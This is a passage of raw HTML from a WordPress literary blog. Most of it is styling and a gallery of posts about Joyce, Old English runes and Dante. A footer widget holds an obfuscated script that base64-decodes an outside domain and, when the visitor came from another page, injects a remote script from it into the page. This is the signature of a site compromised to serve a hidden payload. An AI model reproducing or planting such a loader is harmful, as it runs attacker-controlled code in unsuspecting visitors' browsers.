bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.esg-content.eg-facebookstream-element-33-a{display:inline-block}.eg-facebookstream-element-0{word-break:break-all}.esg-selected-filterbutton{color:#999;  font-size:14px;  font-weight:400;  font-family:“Sue Ellen Francisco”,cursive}input.eg-search-input[type="text"]{font-family:“Special Elite“,cursive;  color:#686868;  font-size:15px}.esg-overlay.eg-flickrstream-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}</style>
<!-- CACHE CREATED FOR: 6 --><style type="text/css">.uwe-krupp .esg-overflowtrick{margin:50px 0}.uwe-krupp .navigationbuttons,.uwe-krupp .esg-pagination,.uwe-krupp .esg-filters{text-align:center}.uwe-krupp .esg-filter-wrapper.dropdownstyle>.esg-selected-filterbutton,.uwe-krupp input.eg-search-input,.uwe-krupp .esg-filterbutton,.uwe-krupp .esg-navigationbutton,.uwe-krupp .esg-sortbutton,.uwe-krupp .esg-cartbutton,.uwe-krupp .esg-sortbutton-order,.uwe-krupp .esg-cartbutton-order,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-clean,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{color:#6a666b;  letter-spacing:1px; margin-right:5px; cursor:pointer; padding:0px 15px; line-height:40px; font-size:18px; font-weight:400; font-family:"Sue Ellen Francisco",cursive; display:inline-block; background:rgba(255,255,255,0.65); margin-bottom:5px; white-space:nowrap; min-height:40px; vertical-align:middle;  min-width:40px;  border-radius:12px}.uwe-krupp .esg-cartbutton a{color:#000}.uwe-krupp input.eg-search-input::placeholder{line-height:30px; vertical-align:middle; color:#6a666b}.uwe-krupp input.eg-search-input:focus::placeholder{opacity:0}.uwe-krupp .esg-navigationbutton.esg-right,.uwe-krupp .esg-navigationbutton.esg-left{background:#b0a5b4}.uwe-krupp .esg-navigationbutton.esg-left{border-radius:0 12px 12px 0px}.uwe-krupp .esg-navigationbutton.esg-right{border-radius:12px 0px 0px 12px}.uwe-krupp .esg-navigationbutton *{color:#000}.uwe-krupp .esg-left,.uwe-krupp .esg-right{color:#000; padding:0px 7px}.uwe-krupp .esg-pagination-button:last-child{margin-right:0}.uwe-krupp .esg-sortbutton-wrapper,.uwe-krupp .esg-cartbutton-wrapper{display:inline-block; vertical-align:top}.uwe-krupp .esg-sortbutton-order,.uwe-krupp .esg-cartbutton-order{padding:0px; width:29px; font-size:9px}.uwe-krupp .esg-cartbutton{color:#757176; cursor:default !important}.uwe-krupp .esg-cartbutton .esgicon-basket{color:#757176; font-size:15px; line-height:15px; margin-right:10px}.uwe-krupp .esg-cartbutton .ess-cart-content{color:#757176}.uwe-krupp .esg-cartbutton-wrapper{cursor:default !important}.uwe-krupp .esg-sortbutton,.uwe-krupp .esg-cartbutton{display:inline-block; position:relative; cursor:pointer; margin-right:5px}.uwe-krupp input.eg-search-input.hovered,.uwe-krupp input.eg-search-input:focus,.uwe-krupp .esg-navigationbutton.hovered,.uwe-krupp .esg-filterbutton.hovered,.uwe-krupp .esg-sortbutton.hovered,.uwe-krupp .esg-sortbutton-order.hovered,.uwe-krupp .esg-cartbutton.hovered,.uwe-krupp .esg-filterbutton.selected,.uwe-krupp .esg-filter-wrapper.dropdownstyle>.esg-selected-filterbutton.hovered,.uwe-krupp .esg-filter-wrapper.dropdownstyle>.esg-selected-filterbutton.hoveredfilter,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-clean.hovered,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit.hovered{background-color:#fff; color:#333}.uwe-krupp .esg-cartbutton.hovered a{color:#000}.uwe-krupp .esg-navigationbutton.hovered *{color:#333}.uwe-krupp .esg-sortbutton-order.hovered .tp-desc{border-color:#bbb; color:#333; box-shadow:0px -3px 5px 0px rgba(0,0,0,0.13) !important}.uwe-krupp .esg-filter-checked{color:#b0a5b4; background:transparent;  border:1px solid #b0a5b4; margin-left:10px; font-size:9px; font-weight:400; line-height:12px; min-width:12px; vertical-align:middle;  display:inline-block;  transform:translateY(-1px)}.uwe-krupp .esg-filterbutton.selected .esg-filter-checked,.uwe-krupp .esg-filterbutton.hovered .esg-filter-checked{color:#fff; background:#000;  border:1px solid #000}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper{line-height:30px; white-space:nowrap}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{margin-left:5px}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-clean,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{width:29px; padding:0px; margin-left:5px; margin-right:0px}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-input{width:auto; border-radius:12px 0px 0px 12px;  border:none}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{border-radius:0px 12px 12px 0px; margin-left:0}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit.hovered,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-clean{background:#b0a5b4; color:#fff}.uwe-krupp .esg-dropdown-wrapper{left:0px; background:#fff}.uwe-krupp .esg-dropdown-wrapper .esg-filterbutton{position:relative; text-align:left; background:transparent; padding:0px; border:none; box-shadow:none}.uwe-krupp .esg-selected-filterbutton .eg-icon-down-open{margin-right:-10px; font-size:9px; color:#000}.uwe-krupp .esg-selected-filterbutton.hovered .eg-icon-down-open,.uwe-krupp .esg-selected-filterbutton.hoveredfilter .eg-icon-down-open{color:#333}.uwe-krupp .esg-sortbutton-order.eg-icon-down-open{background:#b0a5b4; color:#fff}.uwe-krupp .esg-sortbutton-order.eg-icon-down-open:before{content:"arrow_downward";  font-family:"Material Icons";  font-size:19px;  vertical-align:middle}@import url("https://fonts.googleapis.com/css2?family=Arvo:wght@400;700&display=swap");@import url("https://fonts.googleapis.com/icon?family=Material+Icons");</style>
<style type="text/css">.eg-alltimesticking-element-0{font-size:32px; line-height:55px; color:#363839; font-weight:400; padding:0px 0px 0px 0px ; border-radius:0px 0px 0px 0px ; background:transparent; z-index:2 !important; display:block; font-family:"Sue Ellen Francisco"}.eg-alltimesticking-element-32{font-size:25px !important; line-height:32px !important; color:#fcf2a1 !important; font-weight:400 !important; padding:5px 10px 4px 10px !important; border-radius:0px 0px 0px 0px !important; background:rgba(46,77,95,0.72) !important; z-index:2 !important; display:block; font-family:"Sue Ellen Francisco" !important}.eg-alltimesticking-element-6{font-size:15px !important; line-height:37px !important; color:#000000 !important; font-weight:400 !important; padding:0px 0px 0px 0px !important; border-radius:0px 0px 0px 0px !important; background:transparent !important; z-index:2 !important; display:block; font-family:"Special Elite" !important}</style>
<style type="text/css">.eg-alltimesticking-element-0:hover{font-size:32px; line-height:55px; color:#024008; font-weight:400; border-radius:0px 0px 0px 0px ; background:transparent; font-family:"Sue Ellen Francisco"}</style>
<style type="text/css">.eg-alltimesticking-element-0-a{display:block; text-align:center; clear:both; margin:0px 0px 10px 0px ; position:relative}</style>
<style type="text/css">.eg-alltimesticking-element-32-a{display:inline-block !important; float:none !important; clear:none !important; margin:px 0px 0px 0px !important; position:relative !important}</style>
<style type="text/css">.eg-alltimesticking-element-6-a{display:block !important; text-align:left !important; clear:none !important; margin:15px 0px 0px 0px !important; position:relative !important}</style>
<style type="text/css">.eg-alltimesticking-container{background:transparent}</style>
<style type="text/css">.eg-alltimesticking-content{background:transparent; padding:30px 30px 30px 30px; border-width:0px 0px 0px 0px; border-radius:0px 0px 0px 0px; border-color:transparent; border-style:double; text-align:left}</style>
<style type="text/css">.esg-grid .mainul li.eg-alltimesticking-wrapper{background:#transparent; padding:0px 0px 0px 0px; border-width:0px 0px 0px 0px; border-radius:0px 0px 0px 0px; border-color:#e5e5e5; border-style:none}</style>
<style type="text/css">.esg-grid .mainul li.eg-alltimesticking-wrapper .esg-media-poster{background-size:cover; background-position:center center; background-repeat:no-repeat}</style>
<!-- THE ESSENTIAL GRID 3.0.10 POST -->

<article class="myportfolio-container uwe-krupp source_type_post" id="esg-grid-6-1-wrap">

    <div id="esg-grid-6-1" class="esg-grid" style="background: transparent;padding: 15px 30px 10px 30px ; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; display:none">
<ul>
<li id="eg-6-post-id-14950" data-skin="alltimesticking" class="filterall filter-hwat filter-finnegans-wake filter-james-joyce eg-alltimesticking-wrapper eg-post-id-14950" data-date="1590506024">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/11/GreenNotebook-Letters-for-Titles-Vern-Tonkin-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/11/GreenNotebook-Letters-for-Titles-Vern-Tonkin.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/alphybettyformed-verbage/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-14950 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-14950" href="https://lettersfortitles.com/alphybettyformed-verbage/" target="_self">imeffible tries at speech unasyllabled</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-14950 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-14950" href="https://lettersfortitles.com/alphybettyformed-verbage/">Alphybettyformed Verbage</a></div>
				<div class="esg-content eg-post-14950 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-14950" href="https://lettersfortitles.com/alphybettyformed-verbage/" target="_self">A is always for apple. B is for a lot of stuff. Ball, bear, boat, banana, so many B things. Very early we learn from the one ...</a></div>
</div>   </div>

</li>
<li id="eg-6-post-id-11672" data-skin="alltimesticking" class="filterall filter-hwat filter-champ-fleury filter-geoffroy-torey filter-james-joyce filter-letters-for-titles filter-old-english filter-rune-poem filter-translation filter-ulysses filter-vern-tonkin eg-alltimesticking-wrapper eg-post-id-11672" data-date="1647846875">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/03/o-yes-w-lettersfortitles-VernTonkin-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/03/o-yes-w-lettersfortitles-VernTonkin.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/o-yes-w/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-11672 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-11672" href="https://lettersfortitles.com/o-yes-w/" target="_self">Now where the blue hell am I bringing her beyond the veil?</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-11672 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-11672" href="https://lettersfortitles.com/o-yes-w/">O Yes, W.</a></div>
				<div class="esg-content eg-post-11672 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-11672" href="https://lettersfortitles.com/o-yes-w/" target="_self">
ᚠ
byþ frofur.         fira gehwylcum.
Sceal ðeah manna gehwylc.         miclun hyt dælan.
gif he wile. for drihtne      ...</a></div>
</div>   </div>

</li>
<li id="eg-6-post-id-11782" data-skin="alltimesticking" class="filterall filter-hwat filter-finnegans-wake filter-grillinger-bible filter-james-joyce filter-letters-for-titles filter-old-english filter-rune-poem filter-sesame-street filter-sing filter-vern-tonkin eg-alltimesticking-wrapper eg-post-id-11782" data-date="1647933272">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/03/Letters-for-Titles-VernTonkin-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/03/Letters-for-Titles-VernTonkin.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/vern-tonkin/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-11782 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-11782" href="https://lettersfortitles.com/vern-tonkin/" target="_self">Putting truth and untruth together a shot may be made at what this hybrid actually was like to look at.</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-11782 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-11782" href="https://lettersfortitles.com/vern-tonkin/">Vern Tonkin</a></div>
				<div class="esg-content eg-post-11782 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-11782" href="https://lettersfortitles.com/vern-tonkin/" target="_self">Spanish was my first language but I was a toddler when my family moved to the States, where my world became English only, tha...</a></div>
</div>   </div>

</li>
<li id="eg-6-post-id-11701" data-skin="alltimesticking" class="filterall filter-hwat filter-guide-to-constructing-the-letter-o filter-james-joyce filter-joris-hoefnagel filter-letters-for-titles filter-ulysses filter-vern-tonkin eg-alltimesticking-wrapper eg-post-id-11701" data-date="1648019679">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/03/bibliography-lettersfortitles-vern-tonkin-scaled-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/03/bibliography-lettersfortitles-vern-tonkin-scaled.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/bibliography/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-11701 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-11701" href="https://lettersfortitles.com/bibliography/" target="_self">Copies to be sent if you died to all the great libraries of the world, including Alexandria</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-11701 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-11701" href="https://lettersfortitles.com/bibliography/">Bibliography</a></div>
				<div class="esg-content eg-post-11701 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-11701" href="https://lettersfortitles.com/bibliography/" target="_self">
Alexander, Michael. Beowulf. Penguin Books, 1995. Penguin Classics.
Anderson, Earl R. "The Seasons of the Year in Old Engl...</a></div>
</div>   </div>

</li>
<li id="eg-6-post-id-7787" data-skin="alltimesticking" class="filterall filter-hwat filter-about filter-alphabet-book filter-dante-alighieri filter-inferno filter-letters-for-titles filter-old-english filter-rune-poem filter-vern-tonkin eg-alltimesticking-wrapper eg-post-id-7787" data-date="1663576360">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/09/turn-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/09/turn.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/turn/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-7787 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-7787" href="https://lettersfortitles.com/turn/" target="_self">The time was the beginning of the morning.</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-7787 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-7787" href="https://lettersfortitles.com/turn/">Turn</a></div>
				<div class="esg-content eg-post-7787 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-7787" href="https://lettersfortitles.com/turn/" target="_self">
He did not disappear from sight, but stayed;
indeed he so impeded my ascent
that I had often to turn back again.
&nbsp;...</a></div>
</div>   </div>

</li>
</ul>
    </div>

</article>
<div class="clear"></div>
<script type="text/javascript">
var essapi_6_1;
function esginit_6_1() {
jQuery(document).ready(function() {
	essapi_6_1 = jQuery("#esg-grid-6-1").tpessential({
        gridID:6,
        layout:"masonry",
        forceFullWidth:"off",
        lazyLoad:"on",
        lazyLoadColor:"#2e4d5f",
        gridID:"6",
        loadMoreType:"button",
        loadMoreAmount:14,
        loadMoreTxt:"More",
        loadMoreNr:"off",
        loadMoreEndTxt:"No More Items for the Selected Filter",
        loadMoreItems:[],
        row:9999,
		apiName: "essapi_6_1",
        loadMoreAjaxToken:"7814349eef",
        loadMoreAjaxUrl:"https://lettersfortitles.com/wp-admin/admin-ajax.php",
        loadMoreAjaxAction:"Essential_Grid_Front_request_ajax",
        ajaxContentTarget:"ess-grid-ajax-container-",
        ajaxScrollToOffset:"0",
        ajaxCloseButton:"off",
        ajaxContentSliding:"on",
        ajaxScrollToOnLoad:"on",
        ajaxCallbackArgument:"off",
        ajaxNavButton:"off",
        ajaxCloseType:"type1",
        ajaxCloseInner:"false",
        ajaxCloseStyle:"light",
        ajaxClosePosition:"tr",
        space:30,
        pageAnimation:"fade",
        videoPlaybackInGrid: "on",
        videoPlaybackOnHover: "off",
        videoInlineMute: "on",
        videoInlineControls: "off",
        keepLayersInline: "off",
        startAnimation: "none",
        startAnimationSpeed: 1000,
        startAnimationDelay: 100,
        startAnimationType: "item",
        animationType: "item",
        paginationScrollToTop:"off",
        paginationAutoplay:"off",
        spinner:"spinner-1",
        spinnerColor:"#FFFFFF",
		minVisibleItems:14,
        lightBoxMode:"single",
		lightboxHash:"group",
		lightboxPostMinWid:"75%",
		lightboxPostMaxWid:"75%",
        lightboxSpinner:"off",
        lightBoxFeaturedImg:"off",
        lightBoxPostTitle:"off",
        lightBoxPostTitleTag:"h2",
		lightboxMargin : "0|0|0|0",
		lbContentPadding : "0|0|0|0",
		lbContentOverflow : "auto",
        animSpeed:1000,
        delayBasic:1,
        mainhoverdelay:1,
        filterType:"single",
        showDropFilter:"hover",
        filterGroupClass:"esg-fgc-6",
        filterNoMatch:" ",
        filterDeepLink:"off",
        hideMarkups: "on",
        inViewport: true,
        viewportBuffer: 20,
        youtubeNoCookie:"false",
        convertFilterMobile:false,
        paginationSwipe: "off",
        paginationDragVer: "off",
        pageSwipeThrottle: 30,
        googleFonts:['Special+Elite:400','Sue+Ellen+Francisco:400'],
        hideBlankItemsAt: "1",
        responsiveEntries: [
						{ width:1400,amount:3,mmheight:0},
						{ width:1170,amount:3,mmheight:0},
						{ width:1024,amount:3,mmheight:0},
						{ width:960,amount:3,mmheight:0},
						{ width:778,amount:2,mmheight:0},
						{ width:640,amount:1,mmheight:0},
						{ width:480,amount:1,mmheight:0}
						]
	});

	var arrows = true,
        lightboxOptions = {
		margin : [0,0,0,0],
		buttons : ["share","thumbs","close"],
		infobar : true,
		loop : true,
		slideShow : {"autoStart": false, "speed": 3000},
		videoAutoPlay : true,
		animationEffect : "fade",
		animationDuration : 500,
		beforeShow: function(a, c) {
          if(!arrows) {
              jQuery("body").addClass("esgbox-hidearrows");
          }
			var i = 0,
				multiple = false;
			a = a.slides;
			for(var b in a) {
				i++;
				if(i > 1) {
					multiple = true;
					break;
				}
			}
			if(!multiple) jQuery("body").addClass("esgbox-single");
			if(c.type === "image") jQuery(".esgbox-button--zoom").show();
		},
		beforeLoad: function(a, b) {
			jQuery("body").removeClass("esg-four-by-three");
			if(b.opts.$orig.data("ratio") === "4:3") jQuery("body").addClass("esg-four-by-three");
		},
		afterLoad: function() {jQuery(window).trigger("resize.esglb");},
		afterClose : function() {jQuery("body").removeClass("esgbox-hidearrows esgbox-single");},
		transitionEffect : "fade",
		transitionDuration : 500,
		hash : "group",
		arrows : true,
		wheel : false,
	};

	jQuery("#esg-grid-6-1").data("lightboxsettings", lightboxOptions);


});
} // End of EsgInitScript
var once_6_1 = false;
if (document.readyState === "loading") document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_6_1 )	{ once_6_1 = true; esginit_6_1();}}); else {once_6_1 = true;  esginit_6_1();}
</script>

</div></div></div></section></section><section class="row row-4"><section class="column column-1 grid-left-1 grid-width-22"><aside id="block-bd757f7e42f0f8f7" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bd757f7e42f0f8f7 block-original-b3z582673972fb64" data-alias="widget2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-3" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget">

<p style="text-align:center;">© 2023 -- <a href="https://lettersfortitles.com/vern-tonkin" target="_blank" rel="noopener noreferrer">by Vern Tonkin</a> </p>
<br>
<ul id="" class="cnss-social-icon " style="text-align:center; text-align:-webkit-center; align-self:center; margin: 0 auto;">		<li class="cn-fa-facebook" style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/lettersfortitles/" title="facebook" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/facebook.png" border="0" width="55" height="55" alt="facebook" title="facebook" style="margin:8px;" /></a></li>		<li class="cn-fa-twitter" style="display:inline-block;"><a class="" target="_blank" href="https://twitter.com/letters4titles" title="twitter" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/twitter.png" border="0" width="55" height="55" alt="twitter" title="twitter" style="margin:8px;" /></a></li>		<li class="cn-fa-reddit" style="display:inline-block;"><a class="" target="_blank" href="https://www.reddit.com/r/Letters_for_Titles/" title="reddit" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/reddit.jpg" border="0" width="55" height="55" alt="reddit" title="reddit" style="margin:8px;" /></a></li>		<li class="cn-fa-pinterest" style="display:inline-block;"><a class="" target="_blank" href="https://www.pinterest.com/Letters_for_Titles/" title="pinterest" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/pinterest.png" border="0" width="55" height="55" alt="pinterest" title="pinterest" style="margin:8px;" /></a></li>		<li class="cn-fa-instagram" style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/letters_for_titles/" title="instagram" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/instagram.png" border="0" width="55" height="55" alt="instagram" title="instagram" style="margin:8px;" /></a></li>		<li class="cn-fa-redbubble" style="display:inline-block;"><a class="" target="_blank" href="http://VernTonkin.redbubble.com" title="redbubble" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2023/03/redbubble.jpg" border="0" width="55" height="55" alt="redbubble" title="redbubble" style="margin:8px;" /></a></li></ul>
	
	
</div></li>
<li id="custom_html-113" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
</ul></div></aside></section></section></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/padma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
		
			/* LIGHT */
			#esg_search_wrapper {
				height: auto;
				left: 0;
				opacity: 0;
				position: absolute;
				top: 0;
				width: 100%;
				z-index: 20000;
			}
			#esg_search_wrapper .esg-filter-wrapper, #esg_search_wrapper .esg-pagination {
				margin-left: 0 !important;
			}
			#esg_big_search_wrapper {
				padding-top: 0;
				position: relative;
			}
			#esg_big_search_wrapper .bigsearchfield {
				-moz-border-bottom-colors: none !important;
				-moz-border-left-colors: none !important;
				-moz-border-right-colors: none !important;
				-moz-border-top-colors: none !important;
				background: none repeat scroll 0 0 rgba(255, 255, 255, 0) !important;
				border:none !important;
				border-bottom:2px solid #333 !important;
				color: #333 !important;
				font-size: 40px !important;
				font-weight: 700;
				line-height: 40px !important;
				padding: 0 !important;
				position: relative;
				width: 100%;
				z-index: 10;
				height:50px !important;		
				border-radius:0 !important;
				-webkit-border-radius:0 !important;
				-moz-border-radius:0 !important;								
			}
			
			#esg_big_search_wrapper::-ms-clear { display: none; }
			#esg_big_search_wrapper .bigsearchfield::-ms-clear { display: none; }
			
			#esg_big_search_fake_txt {
				background: none repeat scroll 0 0 rgba(255, 255,255, 0) !important;
				border: medium none !important;
				color: #333 !important;
				font-size: 40px !important;
				font-weight: 700;
				line-height: 40px !important;
				padding: 0 !important;
				position: absolute !important;
				top: 7px !important;
				width: 100%;
				z-index: 5;
				height:50px !important;
			}
			.esg_big_search_close {
				color: #333;
				cursor: pointer;
				font-size: 40px;
				font-weight: 400;
				position: absolute;
				right: 30px;
				top: 50px;
				z-index: 20;
			}
			.esg_searchresult_title {
				color: #333;
				font-size: 11px;
				font-weight: 700;
				letter-spacing: 1px;
				margin-top: 30px;
				text-transform: uppercase;
			}
			#esg_search_bg {
				background: none repeat scroll 0 0 rgba(255, 255, 255, 0.85);
				height: 100%;
				left: 0;
				position: fixed;
				top: 0;
				width: 100%;
				z-index: 19999;
			}
			.esg_searchcontainer {
				box-sizing: border-box;
				padding: 40px;
				position: relative;
			}
			.esg_searchresult {
				color: #333;
				font-size: 17px;
				font-weight: 600;
				line-height: 26px;
			}
			
			/* DARK */
			#esg_big_search_wrapper.dark .bigsearchfield {
				background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
				border-bottom:2px solid #fff !important;
				color: #fff !important;
			}
			
			.dark #esg_big_search_fake_txt {
				background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
				color: #fff !important;
			}
			.dark .esg_big_search_close {
				color: #fff;
			}
			.dark .esg_searchresult_title {
				color: #fff;
			}
			#esg_search_bg.dark {
				background: none repeat scroll 0 0 rgba(0, 0, 0, 0.85);
			}
			.dark .esg_searchresult {
				color: #fff;
			}
		</style>		<script type="text/javascript">
			jQuery('body').on('click', '.field', function(e) {
				
